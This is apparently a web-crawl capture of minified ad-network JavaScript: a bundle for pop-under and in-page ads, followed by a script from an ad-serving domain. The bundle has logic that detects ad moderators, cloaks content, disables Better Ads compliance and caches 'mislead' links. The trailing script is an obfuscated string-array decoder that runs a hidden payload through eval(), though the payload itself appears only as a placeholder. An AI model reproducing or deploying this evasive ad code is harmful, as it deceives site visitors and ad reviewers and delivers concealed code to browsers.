o,s=[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="],l=(o={},s.forEach((e,t)=>o[e]=t),o),c=/^(?:[A-Za-z\d+\\/]{4})*?(?:[A-Za-z\d+\\/]{2}(?:==)?|[A-Za-z\d+\\/]{3}=?)?$/,d=String.fromCharCode.bind(String),u=e=>{for(var t,i,n,a,r="",o=e.length%3,l=0;l<e.length;){if((i=e.charCodeAt(l++))>255||(n=e.charCodeAt(l++))>255||(a=e.charCodeAt(l++))>255)throw new TypeError("invalid character found");r+=s[(t=i<<16|n<<8|a)>>18&63]+s[t>>12&63]+s[t>>6&63]+s[63&t]}return o?r.slice(0,o-3)+"===".substring(o):r},h=e=>{if(e=e.replace(/\s+/g,""),!c.test(e))throw new TypeError("malformed base64.");var t;e+="==".slice(2-(3&e.length));for(var i,n,a="",r=0;r<e.length;)t=l[e.charAt(r++)]<<18|l[e.charAt(r++)]<<12|(i=l[e.charAt(r++)])<<6|(n=l[e.charAt(r++)]),a+=64===i?d(t>>16&255):64===n?d(t>>16&255,t>>8&255):d(t>>16&255,t>>8&255,255&t);return a}},9750:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const r=i(5789),o=i(8987),s=a(i(6592)),l=a(i(2821)),c=a(i(3660)),d=a(i(9766));t.default=class{constructor({settings:e,creativesStorage:t,calendarService:i,eventsService:n,cachedMislead:a}){this.strategy=null,this.settings=e,this.inpageStarter=new d.default(e,t),this.cachedMislead=a,this.calendarService=i,this.eventsService=n}init(){return n(this,void 0,void 0,function*(){if(this.strategy=yield this.getStrategy(),this.settings.container)return this.settings.container=yield(0,r.mountToContainer)(this.settings.container),this.settings.startOnMount&&(yield this.strategy.run()),void(this.settings.triggerOnVideo&&(0,r.reactOnVideoEvents)(this.settings.container,this.settings.triggerOnVideo,()=>{this.runInpage()}));if(this.strategy.run(),this.settings.startOnFullscreenEnd){const e=!0;(0,o.onFullscreenChange)(()=>{this.runInpage(e)})}})}runInpage(e=!1){this.inpageStarter.startInpage(e)}getStrategy(){return n(this,void 0,void 0,function*(){const{type:e}=this.settings.appearanceEvent;return{scroll:()=>n(this,void 0,void 0,function*(){const e=new s.default(this.inpageStarter);return(yield e.canRun())?e:new c.default(this.inpageStarter)}),click:()=>new l.default(this.inpageStarter,this.eventsService,this.cachedMislead,this.calendarService),default:()=>new c.default(this.inpageStarter)}[e]()})}}},9766:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0});const a=i(6745),r=i(3465),o=i(9286),s=i(5298),l=i(1804),c=i(9215),d=i(3904),u=i(6455),h=i(2842),p=i(7604),m=i(2233),g=i(6775),S=i(3240),f=i(3033),T=i(6216),v=i(2292),_=i(5824),I=i(7043),E=i(387),y=i(7630);t.default=class{constructor(e,t){this.settings=e,this.creativesStorage=t,this.reAuctionTimerIsRunning=!1,this.closeHandlers=[],window.activesInpages||(window.activesInpages=new Map),e.onClose=()=>{window.activesInpages.delete(this.settings.runId),this.closeHandlers.forEach(e=>{e()})}}startInpage(){return n(this,arguments,void 0,function*(e=!1){const t=Boolean(window.activesInpages.get(this.settings.runId));if(t&&!e)return;if(t&&e&&this.destroyInpage(),o.BetterAdsController.tryToTurnOffBetterAds(this.settings),this.settings.cloaking=(0,s.isCloakingPerforms)(this.settings),this.settings.hasYoutubeAccount=(0,l.checkYouTubeAccount)(this.settings),!e){this.settings.history.removeOlderThen(this.settings.historyExperation),(0,y.tabunderHasHappened)(a.localStore)&&!this.settings.isCalendarMode&&(0,E.addExtraShow)({history:this.settings.history,showsFrequency:this.settings.showsFrequency||0,clicksFrequency:this.settings.clicksFrequency||0,isTubeSite:this.settings.isTubeSite,isDisabled:this.settings.customSettings.disableExtraShow});if(this.isCappingLimitReached())return void this.restartInpage(3e3)}this.settings.KeywordsManager&&(this.settings.keywordsHistory=yield this.settings.KeywordsManager.getCurrentHistory()),this.settings.events=d.EventsService.getData(),this.settings.cachedMisleadUrl=u.CachedMislead.getCachedLink(this.settings.spotId),this.settings.startAfterVideoEvent=e;const i=yield this.getCreatives();if(!i)return;if(h.ModeratorChecker.checkIsModerator(this.settings,i.targetCreative)){if(o.BetterAdsController.setDuration(_.BETTER_ADS_DURATION_MODERATOR),(0,p.canTurnOnBetterAds)(this.settings))return o.BetterAdsController.turnOnBetterAds(this.settings),this.creativesStorage.removeUsedCreative(),void this.restartInpage();if((0,p.canNotShowSpot)(this.settings.isBetterAds))return}if(!this.canShowInpage(i))return void this.restartInpage(3e3);if(this.creativesStorage.removeUsedCreative(),this.runReAuction(i.reAuctionDelay),this.settings.isNewYandexFriendly&&i.targetCreative.delayInit>0)return;this.prepareBeforeShow(i);const n=yield(0,T.showInpageWidget)(this.settings,i,this.restartInpage.bind(this),e);window.activesInpages.set(this.settings.runId,n)})}prepareBeforeShow(e){const t=this.settings.comebackTracker.resumeTabunderContext(),i=(null==t?void 0:t.verticalId)||e.targetCreative.creativeVerticalId;i&&(this.settings.comebackTracker.bindInterestHandler(()=>{this.settings.SharedStorage.setVerticalId(Number(i))}),this.settings.comebackTracker.bindNotInterestHandler(()=>{this.settings.SharedStorage.removeVerticalId(Number(i))})),(0,S.isVideoPlayerRequired)(e.targetCreative)&&this.settings.videoPlayerService.loadAsync(),(0,f.isInterstitialCreative)(e.targetCreative)&&this.settings.interstitialService.bindCreative(e.targetCreative),this.settings.TrackingService.init()}canShowInpage(e){return!!new m.ShowServiceFacade(this.settings,g.ShowService,this.creativesStorage).canShowInpage()&&(!(0,v.skinRenderDisable)(this.settings.isAdBlock,e.targetCreative.skinTypeId)||(this.creativesStorage.removeUsedCreative(),!1))}isCappingLimitReached(){const{shows:e,showsPerPage:t,clicks:i}=this.settings.history.getAll(),n=this.settings.showsFrequency&&e.length>=this.settings.showsFrequency||this.settings.showPerPage&&this.settings.showPerPage<=t.length,a=this.settings.clicksFrequency&&i.length>=this.settings.clicksFrequency;return Boolean(n||a)}getCreatives(){return n(this,void 0,void 0,function*(){var e;const t=this.creativesStorage.getCreatives()||(null===(e=this.settings.calendarService)||void 0===e?void 0:e.getCreatives());if(t)return t;try{const[e]=yield Promise.all([c.auctionService.getCreatives(this.settings),(0,I.tryToloadWidgetScript)(this.settings.skinsJsUrl)]);return this.creativesStorage.setCreatives(e),e}catch(e){return e.reAuctionDelay&&this.runReAuction(e.reAuctionDelay),console.warn(e.message),null}})}restartInpage(e=0){"default"===this.settings.appearanceEvent.type&&setTimeout(this.startInpage.bind(this),e+1e3*this.settings.betweenShowEventsDelay)}runReAuction(e){e&&!this.reAuctionTimerIsRunning&&(this.reAuctionTimerIsRunning=!0,setTimeout(()=>{this.destroyInpage(),this.startInpage()},1e3*e))}addCloseHandler(e){this.closeHandlers.push(e)}destroyInpage(){const{runId:e,container:t,uiAppearance:i,PositionService:n}=this.settings,a=window.activesInpages,r=a.get(e),o=(t?"container-":"")+i.position;r&&(r(()=>null),a.delete(e),n.removeFromPosition(e,o))}getDelay(e){return(0,r.getDelay)(this.settings,e)}}},9823:(e,t,i)=>{i.r(t),i.d(t,{cssModuleToStyleTag:()=>a,cssModuleToStyleTagString:()=>r,mountStyleTag:()=>o});var n=i(9718);function a(e){var t=(0,n.lF)(e[0][0]),i=document.createElement("style");return i.id=t,i.innerHTML=e.toString(),i}function r(e){var t=(0,n.lF)(e[0][0]);return"<style id=".concat(t,">").concat(e.toString(),"</style>")}function o(e){document.getElementById(e.id)||document.head.appendChild(e)}}},t={};function i(n){var a=t[n];if(void 0!==a)return a.exports;var r=t[n]={id:n,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.exports}i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},window.__adFormats=window.__adFormats||{},window.__formatsGetters=window.__formatsGetters||{};var n=window.__adFormats,a=window.__formatsGetters;var r,o,s=i(7028),l=i(1439),c=i(921),{handleError:d}=(0,c.setupSentry)(),u=d(l.initInpage);window[s.default.globalVarName]&&"object"==typeof window[s.default.globalVarName]&&u(window[s.default.globalVarName]),window[s.default.globalVarName]=u,r=s.default.initEventName,o=u,n[r]=o,a[r]&&(function(e){a[e].forEach(t=>{t(n[e])})}(r),a[r]=null)})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1930
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"UVuzxlcRM",37,3,59))